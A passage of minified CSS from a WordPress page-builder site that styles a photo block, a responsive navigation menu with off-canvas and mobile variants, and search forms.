{margin-top:5px;margin-right:20px;margin-bottom:5px;margin-left:20px;}}.fl-node-611a9a40e1011, .fl-node-611a9a40e1011 .fl-photo {text-align: left;}.fl-node-611a9a40e1011 .fl-photo-content, .fl-node-611a9a40e1011 .fl-photo-img {width: 260px;}@media(max-width: 768px) {.fl-node-611a9a40e1011, .fl-node-611a9a40e1011 .fl-photo {text-align: left;}} .fl-node-611a9a40e1011 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li {margin-left: 5px;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-611a9a40e1013-clone {display: none;}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li > a,.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {color: #333333;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #333333;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows li.focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none li.focus .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none li a:focus .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-611a9a40e1013 .menu > li > a:hover,.fl-node-611a9a40e1013 .menu > li > a:focus,.fl-node-611a9a40e1013 .menu > li:hover > .pp-has-submenu-container > a,.fl-node-611a9a40e1013 .menu > li.focus > .pp-has-submenu-container > a,.fl-node-611a9a40e1013 .menu > li.current-menu-item > a,.fl-node-611a9a40e1013 .menu > li.current-menu-item > .pp-has-submenu-container > a {color: #e2231a;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-611a9a40e1013 .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu {}@media (min-width: 480px) {.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu {width: 260px;}}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > a,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: px;background-color: #f7f7f7;color: #000000;}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {border: 0;}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li.current-menu-item > a,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {color: #e2231a;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows .sub-menu .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none .sub-menu .pp-menu-toggle:before {border-color: #000000;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows .sub-menu li:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none .sub-menu li:hover .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 24px;}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0px;}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 23px;height: 23px;margin: -11.5px 0 0;}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-611a9a40e1013 .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-611a9a40e1013 .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 24px;height: 23px;margin: -11.5px 0 0;}.fl-node-611a9a40e1013 .pp-advanced-menu li:first-child {border-top: none;}@media only screen and (max-width: 768px) {.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {display: none;}.fl-node-611a9a40e1013 .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: block;}.fl-node-611a9a40e1013:not(.fl-node-611a9a40e1013-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav {display: none;}}@media ( max-width: 768px ) {.fl-node-611a9a40e1013 .pp-advanced-menu .menu {margin-top: 20px;}.fl-node-611a9a40e1013 .pp-advanced-menu .menu {}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {display: block;}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu {box-shadow: none;border: 0;}} @media ( min-width: 769px ) {.fl-node-611a9a40e1013 .menu > li {display: inline-block;}.fl-node-611a9a40e1013 .menu li {border-top: none;}.fl-node-611a9a40e1013 .menu li:first-child {border: none;}.fl-node-611a9a40e1013 .menu li li {border-left: none;}.fl-node-611a9a40e1013 .menu .pp-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-611a9a40e1013 .pp-has-submenu .pp-has-submenu .sub-menu {top: 0;left: 100%;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-has-submenu.pp-active .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-611a9a40e1013 .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-611a9a40e1013 .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}div.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle {display: none;}} .fl-node-611a9a40e1013 .pp-advanced-menu-mobile {text-align: right;justify-content: flex-end;}.fl-builder-content .fl-node-611a9a40e1013.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-611a9a40e1013.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle {}.fl-builder-content .fl-node-611a9a40e1013.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-611a9a40e1013.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,fl-builder-content .fl-node-611a9a40e1013.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i,.fl-page .fl-builder-content .fl-node-611a9a40e1013.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i {color: #333333;}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {width: 30px;}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #333333;height: 3px;}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle i {font-size: 30px;}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle rect {fill: #333333;}@media ( min-width: 769px ) {.fl-node-611a9a40e1013 .pp-advanced-menu ul.sub-menu {padding: 0;}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 24px;}}@media only screen and (max-width: 1200px) {.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal {}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li {}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile {justify-content: center;}}@media only screen and (max-width: 768px) {.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li {}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > a,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: rgba(255,255,255,0.58);}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu {width: auto;}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile {justify-content: flex-end;}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle {}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle {right: 0;left: 28px;}}@media only screen and (max-width: 480px) {.fl-node-611a9a40e1013 div.pp-advanced-menu {text-align: center;}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal {}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li {}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li > a,.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {background-color: rgba(179,179,179,0.65);color: #333333;}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > a,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: rgba(255,255,255,0.58);}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile {text-align: right;justify-content: flex-end;}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle {}}@media only screen and ( max-width: 768px ) {.fl-node-611a9a40e1013 .pp-advanced-menu {text-align: center;}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle {text-align: right;-webkit-justify-content: flex-end;-ms-flex-pack: flex-end;justify-content: flex-end;}}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-off-canvas-menu {background-color: rgba(255, 255, 255, 1);-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn {font-size: 40px;color: #333333;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu {position: absolute;left: 0;top: 50%;-webkit-transform: translate(0, -50%);-moz-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);width: 100%;margin-top: 0;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .sub-menu {box-shadow: none;border: none;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu > li.current-menu-parent.pp-has-submenu .sub-menu {display: block;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu > li,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .sub-menu > li {display: block;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .sub-menu > li > a,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {background-color: #f7f7f7;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li a,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {background-color: rgba(179,179,179,0.65);color: #333333;border-style: solid;border-bottom-color: transparent;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li a:hover,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li a:focus,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li.current-menu-item > a,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:hover,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:focus,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li.current-menu-parent .pp-has-submenu-container li.current-menu-item > a,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li.pp-active > .pp-has-submenu-container > a {color: #e2231a;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-611a9a40e1013 .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-off-canvas-menu.pp-menu-right,.fl-node-611a9a40e1013 .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {transition-duration: 0.5s;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-none .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu .pp-menu-toggle:before {border-color: #333333;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-none li a:focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li a:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li a:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li a:focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li a:focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows li.pp-active > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li a:focus .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {width: 24px;height: 23px;}@media ( max-width: 768px ) {.fl-node-611a9a40e1013 .pp-advanced-menu.pp-menu-default {display: none;}}@media ( max-width: 1024px ) {html.pp-off-canvas-menu-open {overflow: hidden !important;}}@media only screen and (max-width: 1200px) {}@media only screen and (max-width: 768px) {.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {right: 0;left: 28px;}}@media only screen and (max-width: 480px) {}.fl-node-611a9a40e1013 .pp-advanced-menu {text-align: right;}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li {margin-bottom: 5px;}.fl-node-611a9a40e1013 .pp-advanced-menu .menu a {font-weight: 700;font-size: 14px;text-transform: uppercase;}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li > a, .fl-node-611a9a40e1013 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {border-style: solid;border-width: 0;background-clip: border-box;padding-top: 10px;padding-right: 10px;padding-bottom: 5px;padding-left: 10px;}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;box-shadow: 2px 2px 2px 1px rgba(0, 0, 0, 0.3);}.fl-node-611a9a40e1013 .pp-advanced-menu .menu .sub-menu a {font-size: 14px;text-transform: uppercase;}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > a, .fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 15px;padding-bottom: 10px;padding-left: 15px;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu {padding-top: 50px;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li a, .fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .sub-menu > li > a, .fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 15px;padding-bottom: 10px;padding-left: 15px;}@media(max-width: 768px) {.fl-node-611a9a40e1013 .pp-advanced-menu {text-align: right;}} .fl-node-611a9a40e1013 > .fl-module-content {margin-top:5px;margin-bottom:5px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;}.fl-builder-content .fl-node-611c562ed46ca .fl-rich-text, .fl-builder-content .fl-node-611c562ed46ca .fl-rich-text *:not(b, strong) {text-align: right;}@media ( max-width: 480px ) { .fl-node-611c562ed46ca.fl-module > .fl-module-content {margin-top:10px;}}.pp-search-form {display: block;-webkit-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s;}.pp-screen-reader-text {position: absolute;top: -10000em;width: 1px;height: 1px;margin: -1px;padding: 0;overflow: hidden;clip: rect(0, 0, 0, 0);border: 0;}.pp-search-form input[type="search"],.pp-search-form button {margin: 0;border: 0;padding: 0;display: inline-block;vertical-align: middle;white-space: normal;background: none;line-height: 1;min-width: 0;font-size: 15px;-webkit-appearance: none;-moz-appearance: none;}.pp-search-form button:hover {border: 0;}.pp-search-form input[type="search"]:focus,.pp-search-form button:focus {outline: 0;color: inherit;}.pp-search-form input[type="search"]:focus {background: none;background-color: transparent;border: 0;}.pp-search-form input[type="search"] {padding: 10px;}.pp-search-form button {background-color: #aaa;font-size: 16px;color: #fff;border-radius: 0;}.pp-search-form button[type="submit"] {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}.pp-search-form__input {flex-basis: 100%;color: #555;transition: color 0.2s;}.pp-search-form__input::-webkit-input-placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.pp-search-form__input:-ms-input-placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.pp-search-form__input::-moz-placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.pp-search-form__input:-moz-placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.pp-search-form__input::placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.pp-search-form__container {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s;overflow: hidden;border: 0 solid transparent;min-height: 50px;}.pp-search-form--style-minimal .pp-search-form__icon {opacity: 0.6;display: flex;align-items: center;justify-content: flex-end;color: #555;}.pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__container:not(.pp-search-form--lightbox) {background: #eee;}.pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form__container:not(.pp-search-form--lightbox) {overflow: hidden;opacity: 0;-webkit-transform: scale(0);-ms-transform: scale(0);transform: scale(0);}.pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form__container {-webkit-transition: 0.3s;-o-transition: 0.3s;transition: 0.3s;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;position: fixed;z-index: 9998;top: 0;left: 0;right: 0;bottom: 0;height: 100vh;padding: 0 15%;background-color: rgba(0, 0, 0, 0.8);}.pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form input[type="search"].pp-search-form__input {font-size: 30px;text-align: center;border-style: solid;border-width: 0 0 1px 0;border-color: #fff;line-height: 1.5;color: #fff;border-radius: 0;}.pp-search-form--style-full_screen .pp-search-form__toggle {display: inline-block;cursor: pointer;vertical-align: middle;color: #333;}.pp-search-form--style-full_screen .pp-search-form__toggle i {position: relative;display: block;border: solid 0;-webkit-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s;width: 33px;height: 33px;background-color: rgba(0, 0, 0, 0.05);border-radius: 3px;}.pp-search-form--style-full_screen .pp-search-form__toggle i:before {position: absolute;left: 50%;top: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);font-size: 0.55em;}.pp-search-form__submit {color: #fff;-webkit-transition: color 0.2s, background 0.2s;-o-transition: color 0.2s, background 0.2s;transition: color 0.2s, background 0.2s;}.pp-search-form--button-type-text .pp-search-form__submit {-webkit-flex-shrink: 0;-ms-flex-negative: 0;flex-shrink: 0;}.pp-search-form--lightbox-close {color: #eaeaea;-webkit-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;opacity: 1;cursor: pointer;position: absolute;top: 30px;right: 30px;font-size: 25px;line-height: 1;padding: 5px;z-index: 2;}.pp-search-form--lightbox-close svg {stroke: #fff;stroke-width: 3px;width: 30px;height: 30px;}.fl-node-6139d039307d0 .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__container:not(.pp-search-form--lightbox) {background-color: #ffffff;}.fl-node-6139d039307d0 .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form--focus .pp-search-form__container:not(.pp-search-form--lightbox) {}.fl-node-6139d039307d0 .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form__container {}.fl-node-6139d039307d0 .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form--focus input[type="search"].pp-search-form__input {}.fl-node-6139d039307d0 .pp-search-form__icon {padding-left: calc( 40px / 3 );}.fl-node-6139d039307d0 .pp-search-form__input,.fl-node-6139d039307d0 .pp-search-form-wrap.pp-search-form--style-full_screen input[type="search"].pp-search-form__input {color: #ffffff;}.fl-node-6139d039307d0 .pp-search-form--focus input[type="search"].pp-search-form__input,.fl-node-6139d039307d0 .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form--focus input[type="search"].pp-search-form__input {}.fl-node-6139d039307d0 .pp-search-form--lightbox-close {color: #ffffff;}.fl-node-6139d039307d0 .pp-search-form--lightbox-close svg {stroke: #ffffff;}.fl-node-6139d039307d0 .pp-search-form__submit {}.fl-node-6139d039307d0 .pp-search-form__submit:hover {}.fl-node-6139d039307d0 .pp-search-form--style-full_screen .pp-search-form {text-align: center;}.fl-node-6139d039307d0 .pp-search-form__toggle i {--toggle-icon-size: calc( 30em / 100 );font-size:50px;width:50px;height:50px;}.fl-node-6139d039307d0 .pp-search-form__toggle:hover i {}.fl-node-6139d039307d0 .pp-search-form__toggle i:before {font-size: var(--toggle-icon-size);}.fl-node-6139d039307d0 .pp-search-form__container {min-height: 40px;}.fl-node-6139d039307d0 .pp-search-form--button-type-icon .pp-search-form__submit {font-size: 16px;}.fl-node-6139d039307d0 input[type='search'].pp-search-form__input, .fl-node-6139d039307d0 .pp-search-form--button-type-text .pp-search-form__submit {padding-left: calc( 40px / 3 );padding-right: calc( 40px / 3 );}.fl-node-6139d039307d0 input[type='search'].pp-search-form__input {min-height: 50px;}.fl-node-6139d039307d0 .pp-search-form__container:not(.pp-search-form--lightbox), .fl-node-6139d039307d0 .pp-search-form-wrap.pp-search-form--style-full_screen input[type='search'].pp-search-form__input {border-top-left-radius: 3px;border-top-right-radius: 3px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;}.fl-node-6139d039307d0 .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__input {min-height: 40px;max-height: 40px;}.fl-node-6139d039307d0 .pp-search-form__submit {min-width: calc( 1 * 40px );}.fl-node-6139d0d26b208 .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__container:not(.pp-search-form--lightbox) {background-color: #ffffff;}.fl-node-6139d0d26b208 .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form--focus .pp-search-form__container:not(.pp-search-form--lightbox) {}.fl-node-6139d0d26b208 .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form__container {}.fl-node-6139d0d26b208 .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form--focus input[type="search"].pp-search-form__input {}.fl-node-6139d0d26b208 .pp-search-form__icon 